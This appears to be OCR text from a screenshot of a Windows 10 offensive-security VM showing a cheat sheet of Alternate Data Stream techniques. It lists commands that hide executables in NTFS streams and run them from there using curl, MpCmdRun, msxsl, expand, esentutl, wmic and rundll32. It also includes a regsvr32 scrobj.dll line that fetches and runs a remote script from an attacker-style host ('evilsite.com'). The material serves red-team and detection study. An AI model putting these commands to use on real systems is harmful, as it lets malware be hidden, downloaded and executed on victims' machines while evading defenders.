 1 2 3 4 Sun 12 Jan 1:43 PM Stamova 92% 13% 100% 0°C
Windows 10 Commando - VMware Workstation
File Edit View VM Tabs Help
Windows 10 Commando
GitHub - lsecqt/OffensiveCpp: Execute from Alternate Streams
https://gist.github.com/api0cradle/cdd2d0d0ec9abb686f0e89306e277b8f
curl file://c:/temp/autoruns.exe --output c:\temp\textfile1.txt:auto.exe
cmd.exe /c echo regsvr32.exe ^/s ^/u ^/i:https://evilsite.com/RegSvr32.sct   ^scrobj.dll >
fakefile.doc:reg32.bat
"C:\ProgramData\Microsoft\Windows Defender\Platform\4.18.2008.4-0\MpCmdRun.exe" -DownloadFile -url https://
www.7-zip.org/a/7z1900.exe -path c:\\temp\\1.txt:7-zip.exe
msxsl.exe "https://raw.githubusercontent.com/RonnieSalomonsen/Use-msxsl-to-download-file/main/calc.xml"
"https://raw.githubusercontent.com/RonnieSalomonsen/Use-msxsl-to-download-file/main/transform.xsl" -o
<filename>
Extract content from ADS
expand c:\ads\file.txt:test.exe c:\temp\evil.exe
esentutl.exe /Y C:\temp\file.txt:test.exe /d c:\temp\evil.exe /o
PrintBrm -r -f C:\Users\user\Desktop\data.txt:hidden.zip -d C:\Users\user\Desktop\new_folder
Executing from ADS
WMIC
wmic process call create '"C:\Program Files (x86)\TeamViewer\TeamViewer12_Logfile.log:evil.exe"'
Rundll32
rundll32 "C:\Program Files (x86)\TeamViewer\TeamViewer13_Logfile.log:ADSDLL.dll",DllMain
PM
/12/2025
1
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
ENG
1:43 PM
1/12/2025